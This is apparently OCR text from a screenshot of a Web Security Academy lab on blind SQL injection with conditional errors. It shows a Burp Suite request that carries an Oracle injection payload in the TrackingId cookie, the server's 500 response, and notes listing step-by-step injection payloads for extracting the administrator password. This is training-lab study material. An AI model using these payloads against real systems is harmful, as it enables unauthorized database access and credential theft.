 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: https://ac831f231ee0506e804c547800390056.web-sec... ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac831f231ee0506e804c547800390056.web-se
curity-academy.net
3 Cookie: TrackingId=
w5ElGgeKnoKpIIAm'+||+(select+CASE+WHEN+
(1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+F
ROM+dual)+||+'+; session=
7qycxFBgBAzC4G6F8qtwrxuxXN84uqM9
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac831f231ee0506e804c54780039005
6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
INSPECTOR
File Edit Selection View Go Run Terminal Help
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-12
notes.txt
sqli-lab-12.py
notes.txt sqli-lab-12.py
notes.txt
1 Lab #12 - Blind SQL injection with conditional errors
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 - Output the administrator password
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Prove that parameter is vulnerable
12
13 ' || (select '' from dual) || ' -> oracle database
14
15 ' || (select '' from dualfiewjfow) || ' -> error
16
17 2) Confirm that the users table exists in the database
18
19 ' || (select '' from users where rownum =1) || '
20 -> users table exists
21
22 3) Confirm that the administrator user exists in the users
database
23 ' || (select '' from users where username='administrator') || '
24
25
26 ' || (select CASE WHEN (1=0) THEN TO_CHAR(1/0) ELSE '' END FROM
dual) || '
27